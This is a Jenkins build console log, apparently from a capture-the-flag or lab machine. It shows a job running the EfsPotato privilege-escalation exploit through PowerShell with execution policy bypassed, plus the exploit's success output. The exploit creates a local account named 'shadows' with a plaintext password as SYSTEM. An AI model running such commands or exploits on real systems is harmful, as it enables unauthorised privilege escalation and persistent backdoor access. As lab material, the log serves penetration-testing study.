 Console Output
Started by remote host 10.10.14.6
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya
[shadownedya] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins1296787516002866326.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass
-Command "C:\Users\oliver\AppData\Local\Temp\resource.temp\efspot.exe 'net user shadows Shad0wsRUS1! /add'"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]
[+] Current user: OBJECT\oliver
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=151a4a0)
[+] Get Token: 852
[!] process with pid: 5948 created.
==============================
The command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>exit 0
Finished: SUCCESS